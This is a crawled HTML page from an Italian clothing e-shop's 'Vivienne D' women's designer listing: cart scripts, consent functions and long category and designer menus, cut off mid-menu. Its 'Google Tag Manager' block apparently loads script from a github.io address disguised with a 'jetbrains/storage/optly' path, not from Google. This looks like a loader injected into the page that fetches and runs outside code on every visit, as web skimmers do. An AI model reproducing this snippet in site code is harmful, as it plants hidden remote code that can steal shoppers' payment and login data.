

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d
body_size: 14497
content:

<!DOCTYPE html>
<html lang="it">
    <head>
        
<title>Vivienne D  donna  - Bilotti abbigliamento</title>
<meta name='description' content="Vivienne D Vivienne D donna  - Bilotti abbigliamento" />
<meta name='keywords'    content=" donna Vivienne D  - Bilotti abbigliamento" />
<meta itemprop='name' content="Vivienne D  donna  - Bilotti abbigliamento" />
                          <meta itemprop='description' content="Vivienne D Vivienne D donna  - Bilotti abbigliamento" />
                          <meta itemprop='image' content="" /><meta name='twitter:card' content='summary_large_image'>
                           <meta name='twitter:site' content="@Bilotti abbigliamento">
                           <meta name='twitter:title' content="Vivienne D  donna  - Bilotti abbigliamento">
                           <meta name='twitter:description' content="Vivienne D Vivienne D donna  - Bilotti abbigliamento">
                           <meta name='twitter:creator' content="@Bilotti abbigliamento"><meta property='og:title' content="Vivienne D  donna  - Bilotti abbigliamento" />
                           <meta property='og:type' content='website' />
                           <meta property='og:url' content="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d" /><meta property='og:image:width' content='300' />
                          <meta property='og:image:height' content='500' />
                          <meta property='og:description' content="Vivienne D Vivienne D donna  - Bilotti abbigliamento" />
                          <meta property='og:site_name' content="Bilotti abbigliamento" />
                          <meta property='fb:app_id' content="1672913969659635" /><link rel='manifest' href='/manifest.json'><link rel='icon' href='/assets/img/favicon.png' type='image/png'><link rel='canonical' href='https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d'/><link rel='alternate' hreflang='it' href='https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta charset="UTF-8">
   
     
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
      
     
    
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">
<!--<link rel="stylesheet" href="http://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">-->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
<link href="https://www.bilottiabbigliamento.it/assets/css/style.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/popup.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
	<script
	  src="https://code.jquery.com/jquery-3.3.1.min.js"
	  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
	  crossorigin="anonymous">
	</script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>			

 
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
	<script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
	<script  src="https://www.bilottiabbigliamento.it/assets/js/swiper/swiper.min.js"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
        
	<script src="https://www.bilottiabbigliamento.it/assets/js/init.js" ></script>	
         
<script
src="https://www.paypal.com/sdk/js?client-id=AYQ1qxzxUt19pu4BGpsrY-udgCTUSiSHR26LOgLGMCN1maU2k9MfbE7TneVz4VhuuifAD827IyphKUIN&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>
         
         <!-- Default JS CORE -->  
         <script src="https://www.bilottiabbigliamento.it/assets/js/ec_functions.js?rand=1"  ></script>
         
         
         
         <script>
         
         function setCartCallback(json)
           {
              if(json.action == "add")           // da dettaglio articolo
                 {
                  $('.size_result').html('');   
                  // se aggiunto correttamente al carrello
                  if(json.result == "ok")
                    { 
                     // nascondi i tasti seleziona quantità e aggiungi al carrello
                     $('.add_cart').fadeOut('fast'); 
                     $('.add_wishlist').fadeOut('fast'); 
                     $('.select_quantity').fadeOut('fast');   
                                    
                     // mostra tasti per proseguire
                     $('.go_to_cart').fadeIn('slow');
                     $('.back_to_shopping').fadeIn('slow');
                                
                     getCart();
                                  
                      if ( $.isFunction($.fn.fbq) ) 
                          fbq('track', 'AddToCart', {
                              content_ids: [json.VA_ID],
                              content_type: 'product',
                              value: json.price,
                              currency: json.currency 
                             });  
                                   
                      if ( $.isFunction($.fn.gtag) )             
                          gtag('event', 'add_to_cart', {
                            "items": [
                                      {
                                          "id": json.VA_ID, 
                                          "quantity": 1,
                                          "price": json.price
                                         }
                                        ]
                                 }); 
                                   
                         _paq.push(['addEcommerceItem',
		                     json.VA_ID,
		                     json.name,
		                     "",
		                    json.price,
		                    json.qty
	                            ]);
                                    
                                  
                                 }
                         else $('.size_result').html(json.msg);      
                                   
                     }
                              
              else if(json.action == "coupon")   // da riepilogo carrello 
                    {
                      if(json.result == "ok")
                         setTimeout('location.reload(true)',1100);  
                      else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }
                             
              else if(json.action == "giftcard") // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                     else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }  
                              
              else if(json.action == "remove")  // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                    }
              
           }
         
         
         
         
         </script>  
         
         
         
            
<script type="application/ld+json">
{ "@context" : "http://schema.org",    
  "@type" : "Organization",
  "name" : "Bilotti abbigliamento",
  "url" : "https://www.bilottiabbigliamento.it/",
  "sameAs" : [ "https://www.facebook.com/Bilottiabbigliamento/",
    "",
    "",
    "",
    "https://www.pinterest.it/bilottiabbigliamento/",
    "https://www.instagram.com/bilottiabbigliamento/?hl=it"
        ] 
}  
</script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag() { dataLayer.push(arguments); }  
</script>
      <script>

        function consentEmpty(){}//in caso di cookie_banner non aggiornato

        function consentMarketing(){
          gtag('consent', 'update', {
            'marketing': 'granted'
          });
        }

        function consentGrantedAdStorage() {
          gtag('consent', 'update', {
            'ad_storage': 'granted'
          });
        }

        function consentGrantedAduser() {
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
          });
        }

        function consentGrantedAdPersonalization() {
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
          });
        }

        function consentGrantedAdAnStorage() {
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
        
        function consentGrantedSecurity() {
            gtag('consent', 'update', {
            'security_storage': 'granted'
          });           
        }

        function consentFunctionality() {
            gtag('consent', 'update', {
            'functionality_storage': 'granted'
          });           
        }
        


        function allConsentGranted() {

        gtag('consent', 'update', {
          //personalization
          'ad_user_data': 'granted', 
          'ad_personalization': 'granted',  
          'ad_storage': 'granted',            
          'security_storage': 'granted',  
          'functionality_storage': 'granted',
          'analytics_storage': 'granted',
          'marketing': 'granted'
        });

        }

      </script>
      <script>

   var getCookie = function (name) {
   var cookie_name = name + "=";
   var decodedCookie = decodeURIComponent(document.cookie);
   var ca = decodedCookie.split(';');
   for (var i = 0; i < ca.length; i++) {
         var c = ca[i];
         while (c.charAt(0) == ' ') {
            c = c.substring(1);
         }
         if (c.indexOf(cookie_name) === 0) {
            return c.substring(cookie_name.length, c.length);
         }
   }
   return false;
   };  
   gtag('consent', 'default', { 
         ad_storage: "denied",  
         analytics_storage: "denied", 
         ad_personalization: "denied", 
         ad_user_data: "denied", 
         functionality_storage: "denied",  
         personalization_storage: "denied",  
         security_storage: "granted",
         wait_for_update: 500   }); 
   
   gtag("set", "ads_data_redaction", true);

   gtag("set", "url_passthrough", true);


   
</script>

<script> window ["gtag_enable_tcf_support"] = true; </script>
      
      
      <!-- Google Tag Manager -->
      <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://resourcas.github.io/jetbrains/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MDVPXDT');
      </script>
      <!-- End Google Tag Manager -->

              <script>
        
                  
          window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
			  event: 'LogState',
			firstLog: false,
			customerEmail:'',
			logState:"Logged Off"
			});
          
          
        
        
        
        
        </script>
        
           
    </head>
    <body class='brand_singolo'>
      
        
          <!-- Google Tag Manager (noscript) -->
          <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVPXDT" 
                            height="0" 
                            width="0" 
                            style="display:none;visibility:hidden"></iframe>
          </noscript>
          <!-- End Google Tag Manager (noscript) -->
        
        
<!-- CSS Custom --> 
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
      
<!-- JS Library --> 
<script src="https://www.bilottiabbigliamento.it/models/AjaxRequest.js" ></script>	

<!-- HTML  --> 
<div data-event_name='G5O4IHLNpR7ia9cPx2jKBbXsJMermYThUSqWf8Ez3VdgZu6wyQFA' id='FB_EVENT_ID'  data-event_id='G5O4IHLNpR7ia9cPx2jKBbXsJMermYThUSqWf8Ez3VdgZu6wyQFA'></div>

 <!--No minicart in cart page -->
<style>body.cart .carrello, body.cart #carrello_mobile{display:none !important;}</style>  


<div id="top_page"></div>
 
<!-- MINICART -->
<div id="minicart"></div>

<!-- HEADER -->
<div id="bg_head"></div>
<header id="main_head" class="container-fluid">
    <div id="prehead" class="row">
        <div class="col-sm-12 marquee ">
            <div class="scrolling" aria-hidden="true">
                        </div>
        </div>
    </div>

	<div class="row">
            <div class=" col-sm-12">
		<!-- LOGO -->
                <h1>
                    <a href="https://www.bilottiabbigliamento.it/it" id="logo">
                        <img src="https://www.bilottiabbigliamento.it/assets/img/logo.png">
                    </a>
                </h1>
		
                <ul id="tools">
                    <li>
                        <a href="javascript:;" id="search_desk" class="search_toggle" title="Ricerca"><i class="las la-search"></i></a>
                    </li>
                    <li>
                        <!-- LANGUAGES -->
                        <select id="language_select" onchange="location.href = this.value;">
                                                            <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/designer/vivienne-d/gruppi">Italiano</option>
                                                    </select>
                    </li>
                            <!-- SHIPPING TO -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Countries"><i class="las la-globe"></i> </a></li>

                    <!-- LOGIN / SIGNUP -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>
                                           
                    <!-- CART -->                                 
                    <li class="cart"><a href="https://www.bilottiabbigliamento.it/it/cart" class="carrello" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a></li>

		        </ul>	
                <a href="javascript:;" id="search_mobile" class="search_toggle" title="Cerca"><i class="las la-search"></i></a>
	            <a href="javascript:;" id="menuopen" class="menu_toggle" title="Menu"><i class="las la-bars"></i></a>
		        <a href="https://www.bilottiabbigliamento.it/it/cart" id="carrello_mobile" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a>
		                        <!--menu principale-->  
            <ul id="mainmenu">
                             
                                                    
                    <li><a title="Donna" href="https://www.bilottiabbigliamento.it/it/donna/categorie/shopping" data-tab="donna" class="hastab">Donna </a></li>
                                                    
                    <li><a title="Uomo" href="https://www.bilottiabbigliamento.it/it/uomo/categorie/shopping" data-tab="uomo" class="hastab">Uomo </a></li>
                                             
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/designers">Designer</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi">Nuovi Arrivi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" >saldi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" >Outlet</a></li>
            </ul>     
        </div>
	</div>
        
    
    </header>

    <div id="menu_tabs"> 
        
	            
                <h3 class="d-lg-none">Donna <i class="las la-angle-down"></i></h3>
                <div id="tabs-donna" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/body">BODY</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giacche">GIACCHE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/top">TOP</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/mantelle">MANTELLE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gonne">GONNE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/jeans">JEANS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/shorts">SHORTS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/tute">TUTE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pellicce">PELLICCE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/poncho">PONCHO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/completo">COMPLETO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappa">CAPPA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/foulard">FOULARD</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/abiti">ABITI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bluse">BLUSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cinture">CINTURE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/stola">STOLA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/portafogli">PORTAFOGLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/allure">Allure</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/anna-rachele">Anna Rachele</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon">Babylon</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/barbara-biasi">Barbara Biasi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/blugirl">Blugirl</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/c-ferragni">C.Ferragni</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/dramee">Dramèe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi">Elisabetta Franchi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi-accessori">Elisabetta Franchi Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/emme">Emme</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/feleppa">Feleppa</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/francescopaolosalerno">Francescopaolosalerno</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/gaelle">Gaelle</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/helena-mendez">Helena Mendez</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/invito">Invito</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/jadore">Jadorè</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/kueva">Kueva</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-accessori">Liu Jo Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-black">Liu Jo Black</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-denim">Liu.Jo Denim</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-sport">Liu.Jo Sport</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-white">Liu.jo White</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maestri">Maestri</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/mar-de-margaritas">Mar De Margaritas</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maria-coca">Maria Coca</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/miss-max">Miss Max</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/musani">Musani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nives-mora">Nives Morà</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nosecrets">NOSECRETS</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/novi">Novi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/odi-et-amo">Odi et amo</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pastore-cerimonia">Pastore Cerimonia</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko">Pinko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko-accessori">Pinko Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/simona-corsellini">Simona Corsellini</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/soani">Soani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/sonia-pena">Sonia Pena</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twins">Twins</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset">Twinset</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset-accessori">Twinset Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/unique">Unique</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivien-luxury">Vivien Luxury</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_1_1.png">  </div>	
                 
	</div>
            
	            
                <h3 class="d-lg-none">Uomo <i class="las la-angle-down"></i></h3>
                <div id="tabs-uomo" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/costumi">COSTUMI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/telo">TELO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
